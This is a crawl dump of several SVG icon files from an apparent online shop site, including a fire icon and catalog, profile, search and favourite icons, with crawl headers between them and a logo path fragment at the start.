<path d="M38.548 0.40315L39.0435 0.427717L38.204 4.12183L33.9555 3.91169L34.7949 0.217575L35.2893 0.242142L34.5538 3.47175L35.9382 3.54016L36.6741 0.310552L37.1643 0.334741L36.4333 3.56472L37.817 3.63276L38.548 0.40315V0.40315ZM41.2998 4.8097C40.779 4.6812 40.412 4.38828 40.1992 3.92945C39.9868 3.47099 39.9925 2.99288 40.2178 2.49587C40.4362 1.9932 40.7941 1.61902 41.29 1.37373C41.7863 1.12806 42.3052 1.07213 42.8468 1.20554C43.3676 1.33367 43.7335 1.62923 43.9455 2.09335C44.1572 2.5571 44.153 3.04013 43.9342 3.54243C43.7123 4.04397 43.3548 4.41474 42.8619 4.65361C42.3695 4.89247 41.8486 4.94463 41.2998 4.8097V4.8097ZM41.4835 4.3554C41.8906 4.45556 42.2806 4.41285 42.6544 4.22652C43.0275 4.04057 43.2981 3.75559 43.4659 3.37273C43.6329 2.9891 43.6409 2.63156 43.4886 2.29896C43.3359 1.96712 43.0581 1.75131 42.6544 1.65153C42.2508 1.55288 41.8626 1.60013 41.4915 1.79364C41.1192 1.98753 40.8493 2.2778 40.6808 2.66444C40.5141 3.04428 40.5058 3.39654 40.6569 3.72082C40.8077 4.04548 41.0833 4.25676 41.4835 4.3554V4.3554ZM48.8854 3.38444L46.3304 4.31836L46.8784 6.5925L46.3663 6.38085L45.8345 4.17701L44.8341 5.7474L44.376 5.55805L46.4071 2.36057L46.8652 2.54992L45.9528 3.98917L48.3037 3.14444L48.8854 3.38444V3.38444ZM50.517 7.95729L50.8677 8.14891L50.1179 9.08775L49.6878 8.85304L50.1379 8.2846L47.8449 7.0332L50.2086 4.07269L50.6432 4.30967L48.5751 6.89751L50.0865 7.72258L52.1501 5.13247L52.5848 5.37021L50.517 7.95729V7.95729ZM55.7512 8.25814L54.3895 7.23124L53.5376 8.02343L54.7924 8.97058L54.4454 9.28957L53.1895 8.34243L52.3115 9.16107L53.694 10.2054L53.3475 10.5312L51.5688 9.18866L54.3403 6.60573L56.0971 7.93197L55.7512 8.25814V8.25814ZM59.0821 10.7549L59.4257 11.1049L56.3042 13.2517L55.9606 12.902L57.364 11.9349L56.094 10.6415L54.6907 11.6091L54.3434 11.2553L57.4645 9.10891L57.8122 9.46192L56.4883 10.3735L57.7589 11.6665L59.0821 10.7549V10.7549ZM58.8365 16.1989L59.3875 15.5515L58.3194 14.2555L57.3825 14.4343L57.0393 14.0189L61.2244 13.2294L61.58 13.6617L59.1683 16.6018L58.8365 16.1989V16.1989ZM58.8365 14.1542L59.691 15.1906L60.9046 13.7551L58.8365 14.1542V14.1542Z" fill="#727271"/>
<path d="M68.1874 38.1172L68.1628 38.6127L64.4687 37.7732L64.6789 33.5247L68.373 34.3641L68.3484 34.8585L65.1188 34.123L65.0504 35.5074L68.28 36.2433L68.2558 36.7335L65.0258 36.0025L64.9578 37.3862L68.1874 38.1172V38.1172ZM63.7808 40.869C63.9094 40.3482 64.2023 39.9812 64.6611 39.7684C65.1196 39.556 65.5977 39.5617 66.0947 39.787C66.5974 40.0054 66.9715 40.3633 67.2168 40.8592C67.4625 41.3555 67.5184 41.8744 67.385 42.416C67.2569 42.9368 66.9613 43.3027 66.4972 43.5147C66.0334 43.7264 65.5504 43.7222 65.0481 43.5034C64.5466 43.2815 64.1758 42.924 63.9369 42.4311C63.6981 41.9386 63.6459 41.4178 63.7808 40.869V40.869ZM64.2351 41.0527C64.135 41.4598 64.1777 41.8498 64.364 42.2236C64.55 42.5967 64.835 42.8673 65.2178 43.0351C65.6014 43.2021 65.959 43.2101 66.2916 43.0578C66.6234 42.9051 66.8392 42.6273 66.939 42.2236C67.0377 41.82 66.9904 41.4318 66.7969 41.0607C66.603 40.6884 66.3128 40.4185 65.9261 40.2499C65.5463 40.0833 65.194 40.075 64.8697 40.2261C64.5451 40.3769 64.3338 40.6525 64.2351 41.0527V41.0527ZM65.2061 48.4545L64.2722 45.8996L61.998 46.4476L62.2097 45.9355L64.4135 45.4037L62.8431 44.4033L63.0325 43.9452L66.23 45.9763L66.0406 46.4344L64.6014 45.522L65.4461 47.8729L65.2061 48.4545V48.4545ZM60.6333 50.0862L60.4416 50.4369L59.5028 49.687L59.7375 49.2569L60.3059 49.7071L61.5574 47.414L64.5179 49.7778L64.2809 50.2124L61.693 48.1442L60.868 49.6557L63.4581 51.7193L63.2203 52.1539L60.6333 50.0862V50.0862ZM60.3324 55.3204L61.3593 53.9587L60.5671 53.1068L59.62 54.3616L59.301 54.0146L60.2481 52.7587L59.4295 51.8807L58.3852 53.2632L58.0594 52.9167L59.4019 51.138L61.9848 53.9095L60.6586 55.6663L60.3324 55.3204V55.3204ZM57.8357 58.6513L57.4857 58.9949L55.3389 55.8734L55.6885 55.5298L56.6557 56.9332L57.949 55.6632L56.9815 54.2599L57.3352 53.9126L59.4816 57.0337L59.1286 57.3814L58.217 56.0574L56.924 57.3281L57.8357 58.6513ZM52.3916 58.4057L53.0391 58.9567L54.3351 57.8886L54.1563 56.9517L54.5717 56.6085L55.3612 60.7936L54.9288 61.1492L51.9887 58.7375L52.3916 58.4057V58.4057ZM54.4363 58.4057L53.4 59.2602L54.8355 60.4738L54.4363 58.4057V58.4057Z" fill="#727271"/>
<path d="M30.473 67.7566L29.9775 67.732L30.8169 64.0379L35.0655 64.2481L34.2261 67.9422L33.7317 67.9176L34.4672 64.688L33.0828 64.6196L32.3469 67.8492L31.8567 67.825L32.588 64.595L31.204 64.5266L30.473 67.7566V67.7566ZM27.7211 63.35C28.2423 63.4782 28.6089 63.7715 28.8217 64.2303C29.0341 64.6888 29.0285 65.1665 28.8032 65.6639C28.5848 66.1662 28.2268 66.5403 27.731 66.786C27.2347 67.0317 26.7158 67.0876 26.1742 66.9542C25.6534 66.8261 25.2875 66.5301 25.0758 66.0664C24.8638 65.6026 24.868 65.1196 25.0868 64.6173C25.309 64.1154 25.6662 63.745 26.1591 63.5061C26.6515 63.2669 27.1723 63.2147 27.7211 63.35ZM27.5374 63.8043C27.1304 63.7038 26.7403 63.7469 26.3665 63.9332C25.9935 64.1192 25.7229 64.4042 25.5551 64.787C25.388 65.1703 25.3801 65.5282 25.5324 65.8604C25.6851 66.1926 25.9629 66.4084 26.3665 66.5078C26.7702 66.6069 27.1584 66.5596 27.5295 66.3657C27.9018 66.1722 28.1717 65.8816 28.3402 65.4953C28.5069 65.1155 28.5152 64.7628 28.364 64.4386C28.2132 64.1143 27.9381 63.903 27.5374 63.8043V63.8043ZM20.1356 64.7749L22.691 63.8414L22.1425 61.5672L22.6547 61.7789L23.1865 63.9824L24.1873 62.412L24.645 62.6017L22.6139 65.7992L22.1558 65.6094L23.0682 64.1702L20.7173 65.0153L20.1356 64.7749V64.7749ZM18.504 60.2025L18.1533 60.0105L18.9031 59.072L19.3336 59.3063L18.8831 59.8748L21.1761 61.1266L18.8124 64.0871L18.3778 63.8497L20.4459 61.2622L18.9345 60.4372L16.8712 63.0269L16.4362 62.7895L18.504 60.2025V60.2025ZM13.2697 59.9012L14.6315 60.9285L15.4838 60.1363L14.2286 59.1892L14.5756 58.8702L15.8315 59.8173L16.7095 58.9983L15.3269 57.9544L15.6735 57.6282L17.4522 58.9707L14.6806 61.5536L12.9239 60.2274L13.2697 59.9012V59.9012ZM9.93921 57.4045L9.59527 57.0545L12.7168 54.9077L13.0603 55.2577L11.657 56.2249L12.9269 57.5182L14.3303 56.5507L14.6776 56.9041L11.5565 59.0508L11.2091 58.6978L12.5327 57.7862L11.262 56.4932L9.93921 57.4045ZM10.1845 51.9604L9.63345 52.6079L10.7015 53.9043L11.6385 53.7251L11.9817 54.1409L7.79659 54.93L7.44094 54.498L9.85266 51.5575L10.1845 51.9604V51.9604ZM10.1845 54.0052L9.33033 52.9688L8.11634 54.4047L10.1845 54.0052Z" fill="#727271"/>
<path d="M0.833951 30.0422L0.858518 29.5467L4.55263 30.3861L4.34249 34.6347L0.648376 33.7953L0.672943 33.3009L3.90255 34.0364L3.97096 32.652L0.741353 31.9161L0.765542 31.4259L3.99553 32.1572L4.06394 30.7732L0.833951 30.0422V30.0422ZM5.2405 27.2903C5.11238 27.8115 4.81909 28.1781 4.36025 28.3909C3.90179 28.6033 3.42406 28.5977 2.92668 28.3724C2.42438 28.154 2.0502 27.796 1.80453 27.3002C1.55886 26.8039 1.50293 26.285 1.63634 25.7434C1.76447 25.2225 2.06041 24.8567 2.52416 24.645C2.9879 24.433 3.47093 24.4372 3.97323 24.656C4.47515 24.8782 4.84554 25.2354 5.08441 25.7282C5.32365 26.2207 5.37581 26.7415 5.2405 27.2903ZM4.7862 27.1066C4.88674 26.6996 4.84365 26.3095 4.65732 25.9357C4.47137 25.5627 4.18639 25.2921 3.80353 25.1243C3.42028 24.9572 3.06236 24.9493 2.73014 25.1016C2.39792 25.2543 2.18211 25.5321 2.08271 25.9357C1.98368 26.3394 2.03093 26.7276 2.22482 27.0987C2.41833 27.471 2.70898 27.7408 3.09524 27.9094C3.47509 28.0761 3.82771 28.0844 4.152 27.9332C4.47628 27.7824 4.68756 27.5073 4.7862 27.1066ZM3.81562 19.7048L4.74916 22.2602L7.02331 21.7117L6.81165 22.2239L4.60819 22.7557L6.17858 23.7565L5.98885 24.2142L2.79137 22.1831L2.9811 21.725L4.42035 22.6374L3.57524 20.2865L3.81562 19.7048ZM8.38809 18.0732L8.58009 17.7225L9.51855 18.4723L9.28422 18.9028L8.71578 18.4523L7.464 20.7453L4.50349 18.3816L4.74085 17.947L7.32831 20.0151L8.15338 18.5037L5.56365 16.4404L5.80101 16.0054L8.38809 18.0732V18.0732ZM8.68932 12.8389L7.66205 14.2007L8.45423 15.053L9.40138 13.7978L9.72038 14.1448L8.77323 15.4007L9.59225 16.2787L10.6362 14.8961L10.9623 15.2427L9.61984 17.0214L7.03691 14.2498L8.36315 12.4931L8.68932 12.8389V12.8389ZM11.1861 9.50841L11.5361 9.16447L13.6828 12.286L13.3328 12.6295L12.3657 11.2262L11.0723 12.4961L12.0399 13.8995L11.6865 14.2468L9.53972 11.1257L9.89272 10.7783L10.8043 12.1019L12.0973 10.8312L11.1861 9.50841V9.50841ZM16.6301 9.7537L15.9827 9.20264L14.6863 10.2707L14.8654 11.2077L14.4497 11.5509L13.6605 7.36579L14.0925 7.01014L17.033 9.42186L16.6301 9.7537V9.7537ZM14.5854 9.7537L15.6217 8.89952L14.1859 7.68554L14.5854 9.7537Z" fill="#727271"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://yahont.online/uploads/icon/Fire.svg
body_size: 1112
content:
<?xml version="1.0" encoding="utf-8"?><!-- Uploaded to: SVG Repo, www.svgrepo.com, Generator: SVG Repo Mixer Tools -->
<svg width="800px" height="800px" viewBox="0 0 128 128" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" class="iconify iconify--noto" preserveAspectRatio="xMidYMid meet"><radialGradient id="IconifyId17ecdb2904d178eab8626" cx="68.884" cy="124.296" r="70.587" gradientTransform="matrix(-1 -.00434 -.00713 1.6408 131.986 -79.345)" gradientUnits="userSpaceOnUse"><stop offset=".314" stop-color="#ff9800"></stop><stop offset=".662" stop-color="#ff6d00"></stop><stop offset=".972" stop-color="#f44336"></stop></radialGradient><path d="M35.56 40.73c-.57 6.08-.97 16.84 2.62 21.42c0 0-1.69-11.82 13.46-26.65c6.1-5.97 7.51-14.09 5.38-20.18c-1.21-3.45-3.42-6.3-5.34-8.29c-1.12-1.17-.26-3.1 1.37-3.03c9.86.44 25.84 3.18 32.63 20.22c2.98 7.48 3.2 15.21 1.78 23.07c-.9 5.02-4.1 16.18 3.2 17.55c5.21.98 7.73-3.16 8.86-6.14c.47-1.24 2.1-1.55 2.98-.56c8.8 10.01 9.55 21.8 7.73 31.95c-3.52 19.62-23.39 33.9-43.13 33.9c-24.66 0-44.29-14.11-49.38-39.65c-2.05-10.31-1.01-30.71 14.89-45.11c1.18-1.08 3.11-.12 2.95 1.5z" fill="url(#IconifyId17ecdb2904d178eab8626)"></path><radialGradient id="IconifyId17ecdb2904d178eab8627" cx="64.921" cy="54.062" r="73.86" gradientTransform="matrix(-.0101 .9999 .7525 .0076 26.154 -11.267)" gradientUnits="userSpaceOnUse"><stop offset=".214" stop-color="#fff176"></stop><stop offset=".328" stop-color="#fff27d"></stop><stop offset=".487" stop-color="#fff48f"></stop><stop offset=".672" stop-color="#fff7ad"></stop><stop offset=".793" stop-color="#fff9c4"></stop><stop offset=".822" stop-color="#fff8bd" stop-opacity=".804"></stop><stop offset=".863" stop-color="#fff6ab" stop-opacity=".529"></stop><stop offset=".91" stop-color="#fff38d" stop-opacity=".209"></stop><stop offset=".941" stop-color="#fff176" stop-opacity="0"></stop></radialGradient><path d="M76.11 77.42c-9.09-11.7-5.02-25.05-2.79-30.37c.3-.7-.5-1.36-1.13-.93c-3.91 2.66-11.92 8.92-15.65 17.73c-5.05 11.91-4.69 17.74-1.7 24.86c1.8 4.29-.29 5.2-1.34 5.36c-1.02.16-1.96-.52-2.71-1.23a16.09 16.09 0 0 1-4.44-7.6c-.16-.62-.97-.79-1.34-.28c-2.8 3.87-4.25 10.08-4.32 14.47C40.47 113 51.68 124 65.24 124c17.09 0 29.54-18.9 19.72-34.7c-2.85-4.6-5.53-7.61-8.85-11.88z" fill="url(#IconifyId17ecdb2904d178eab8627)"></path></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://yahont.online/icon/new_mob/catalog.svg
body_size: 826
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW 2021 (64-Bit) -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="10.2228mm" height="7.2279mm" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 150.96 106.74"
 xmlns:xlink="http://www.w3.org/1999/xlink"
 xmlns:xodm="http://www.corel.com/coreldraw/odm/2003">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil0 {fill:#999999}
   ]]>
  </style>
 </defs>
 <g id="Слой_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <path class="fil0" d="M6.99 0l69.28 0c3.85,0 6.99,3.15 6.99,6.99l0 0c0,3.85 -3.15,6.99 -6.99,6.99l-69.28 0c-3.85,0 -6.99,-3.15 -6.99,-6.99l0 -0c0,-3.85 3.15,-6.99 6.99,-6.99zm130.42 83.63l11.44 11.11c2.76,2.68 2.82,7.13 0.15,9.89l-0 0c-2.68,2.76 -7.13,2.82 -9.89,0.15l-11.58 -11.24c-6.34,4.41 -14.03,6.99 -22.34,6.99 -21.64,0 -39.18,-17.54 -39.18,-39.18 0,-21.64 17.54,-39.18 39.18,-39.18 21.64,0 39.18,17.54 39.18,39.18 0,8.28 -2.57,15.96 -6.96,22.29zm-32.23 -47.81c14.1,0 25.52,11.43 25.52,25.52 0,14.09 -11.42,25.52 -25.52,25.52 -14.09,0 -25.52,-11.43 -25.52,-25.52 0,-14.09 11.43,-25.52 25.52,-25.52zm-98.19 35.16l41.06 0c3.85,0 6.99,3.15 6.99,6.99l0 0c0,3.85 -3.15,6.99 -6.99,6.99l-41.06 0c-3.85,0 -6.99,-3.15 -6.99,-6.99l0 -0c0,-3.85 3.15,-6.99 6.99,-6.99zm0 -36.15l41.06 0c3.85,0 6.99,3.15 6.99,6.99l0 0c0,3.85 -3.15,6.99 -6.99,6.99l-41.06 0c-3.85,0 -6.99,-3.15 -6.99,-6.99l0 -0c0,-3.85 3.15,-6.99 6.99,-6.99z"/>
 </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://yahont.online/icon/new_mob/profile.svg
body_size: 1234
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW 2021 (64-Bit) -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="9.2799mm" height="9.9408mm" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 51.33 54.98"
 xmlns:xlink="http://www.w3.org/1999/xlink"
 xmlns:xodm="http://www.corel.com/coreldraw/odm/2003">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil0 {fill:#999999;fill-rule:nonzero}
   ]]>
  </style>
 </defs>
 <g id="Слой_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <path class="fil0" d="M6.06 40.4c-0.63,1.1 -1,2.47 -1.19,3.94 -0.18,1.38 -0.2,2.83 -0.12,4.24 6.89,1.09 13.81,1.65 20.77,1.71 6.96,0.06 13.98,-0.38 21.07,-1.29 0.04,-0.89 0.04,-1.77 -0.02,-2.6 -0.08,-1.35 -0.29,-2.61 -0.69,-3.7 -0.63,-1.74 -1.43,-2.81 -2.5,-3.39 -1.19,-0.65 -2.87,-0.85 -5.11,-0.79 -2,0.05 -3.96,0.34 -5.95,0.64 -2.06,0.31 -4.15,0.62 -6.61,0.7l-0.16 0.01 -0.08 -0.01c-2.22,-0.16 -4.09,-0.6 -5.96,-1.04 -1.75,-0.41 -3.49,-0.82 -5.4,-0.94 -1.75,-0.11 -3.53,-0.11 -5.02,0.29 -1.24,0.34 -2.33,1.01 -3.03,2.23zm18.99 -40.4c3.78,0 7.2,1.53 9.68,4.01 2.48,2.48 4.01,5.9 4.01,9.68 0,3.78 -1.53,7.2 -4.01,9.68 -2.48,2.48 -5.9,4.01 -9.68,4.01 -3.78,0 -7.2,-1.53 -9.68,-4.01 -2.48,-2.48 -4.01,-5.9 -4.01,-9.68 0,-3.78 1.53,-7.2 4.01,-9.68 2.48,-2.48 5.9,-4.01 9.68,-4.01zm6.34 7.35c-1.62,-1.62 -3.87,-2.63 -6.34,-2.63 -2.48,0 -4.72,1 -6.34,2.63 -1.62,1.62 -2.63,3.87 -2.63,6.34 0,2.48 1,4.72 2.63,6.34 1.62,1.62 3.87,2.63 6.34,2.63 2.48,0 4.72,-1 6.34,-2.63 1.62,-1.62 2.63,-3.87 2.63,-6.34 0,-2.48 -1,-4.72 -2.63,-6.34zm-31.19 36.4c0.26,-2.04 0.81,-4.01 1.78,-5.69 1.42,-2.47 3.51,-3.78 5.88,-4.43 2.13,-0.58 4.39,-0.6 6.55,-0.46 2.32,0.15 4.25,0.6 6.17,1.05 1.67,0.39 3.33,0.78 5.14,0.92 2.04,-0.08 3.99,-0.37 5.92,-0.66 2.08,-0.31 4.13,-0.61 6.52,-0.68 3.04,-0.08 5.46,0.27 7.47,1.36 2.13,1.16 3.63,3.03 4.67,5.93 0.56,1.57 0.86,3.26 0.97,5.01 0.11,1.7 0.04,3.43 -0.11,5.15 -0.1,1.17 -0.85,1.99 -2.03,2.13 -7.93,1.11 -15.82,1.65 -23.66,1.58 -7.86,-0.07 -15.64,-0.74 -23.33,-2.06 -0.79,-0.16 -1.79,-0.62 -1.95,-2.07 -0.24,-2.2 -0.32,-4.7 -0,-7.1z"/>
 </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://yahont.online/icon/header/search.svg
body_size: 424
content:
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M11.3849 12.4458C8.73463 14.5685 4.8552 14.4014 2.39842 11.9446C-0.237623 9.30856 -0.237623 5.0347 2.39842 2.39866C5.03445 -0.237379 9.30832 -0.237379 11.9444 2.39866C14.4011 4.85544 14.5682 8.73487 12.4456 11.3851L17.6012 16.5408C17.8941 16.8337 17.8941 17.3085 17.6012 17.6014C17.3083 17.8943 16.8334 17.8943 16.5405 17.6014L11.3849 12.4458ZM3.45908 10.8839C1.40882 8.83369 1.40882 5.50957 3.45908 3.45932C5.50933 1.40907 8.83344 1.40907 10.8837 3.45932C12.9324 5.50807 12.9339 8.82881 10.8882 10.8794C10.8867 10.8809 10.8852 10.8824 10.8837 10.8839C10.8822 10.8854 10.8807 10.8869 10.8792 10.8884C8.82857 12.9342 5.50783 12.9327 3.45908 10.8839Z" fill="#333333"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://yahont.online/icon/new_mob/favourite.svg
body_size: 820
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW 2021 (64-Bit) -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="9.4482mm" height="8.8902mm" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 100.82 94.87"
 xmlns:xlink="http://www.w3.org/1999/xlink"
 xmlns:xodm="http://www.corel.com/coreldraw/odm/2003">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil0 {fill:#999999}
   ]]>
  </style>
 </defs>
 <g id="Слой_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <path class="fil0" d="M50.41 10.7c5.05,-3.99 13.89,-10.7 21.86,-10.7 16.6,0 28.55,12.68 28.55,29.66 0,24.46 -25.65,46.46 -42.27,61.73 -5.9,4.55 -11.1,4.7 -16.28,0 -16.63,-15.27 -42.27,-37.27 -42.27,-61.73 0,-16.98 12.22,-29.66 28.82,-29.66 7.97,0 16.55,6.72 21.59,10.7zm3.25 12.4c5.05,-6.65 11.48,-12.32 19.39,-12.32 10.97,0 17.11,8.18 17.11,18.25 0,16.7 -16.64,33.4 -34.69,50.1 -6.18,5.72 -4.26,5.42 -10.6,-0.46 -17.86,-16.55 -34.19,-33.09 -34.19,-49.64 0,-10.07 6.41,-18.25 17.38,-18.25 7.98,0 14.07,5.65 19.14,12.31 3.17,4.17 3.7,3.67 6.47,0.01z"/>
 </g>
</svg>
